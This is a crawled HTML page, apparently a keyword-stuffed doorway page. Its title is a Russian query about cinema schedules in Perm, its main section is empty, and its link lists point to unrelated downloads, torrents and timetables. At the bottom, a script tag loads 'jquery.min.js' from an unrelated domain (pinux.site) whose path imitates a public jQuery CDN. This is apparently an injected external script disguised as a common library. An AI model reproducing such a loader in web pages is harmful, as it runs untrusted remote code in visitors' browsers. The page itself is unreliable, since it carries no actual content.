

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-kolizey-veri-velli-perm-raspisanie-seansov.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Колизей вери велли пермь расписание сеансов - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Колизей вери велли пермь расписание сеансов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-igru-sezon-ohoty-prohozhdenie.html">Скачать игру сезон охоты прохождение</a></li>
                                <li><a href="sg982-raspisanie-avtobusov-novopolock-rossony.html">Расписание автобусов новополоцк россоны</a></li>
                                <li><a href="sg982-secret-chan.html">Secret chan</a></li>
                                <li><a href="sg982-korotko-o-filme-odin-doma.html">Коротко о фильме один дома</a></li>
                                <li><a href="sg982-mariyskie-narodnye-muzykalnye-instrumenty-prezentaciya.html">Марийские народные музыкальные инструменты презентация</a></li>
                                <li><a href="sg982-skachat-windows-vista-32-bit.html">Скачать windows vista 32 bit</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-x-trail-rukovodstvo-po-remontu-skachat.html">X trail руководство по ремонту скачать</a></li>
                                            <li><a href="sg982-avtobus-1-lobnya-raspisanie.html">Автобус 1 лобня расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-arenda-servera-dogovor.html">Аренда сервера договор</a></li>
                                            <li><a href="sg982-rekomendatelnoe-pismo-dlya-banka-ot-organizacii-obrazec.html">Рекомендательное письмо для банка от организации образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-novinki-muzyki-kavkaza-2015.html">Скачать новинки музыки кавказа 2015</a></li>
                                            <li><a href="sg982-volgodonsk-poliklinika-1-raspisanie-priema-vrachey.html">Волгодонск поликлиника 1 расписание приема врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-torrent-s-serpom.html">Торрент с серпом</a></li>
                                            <li><a href="sg982-skachat-klient-s-50-modami.html">Скачать клиент с 50 модами</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
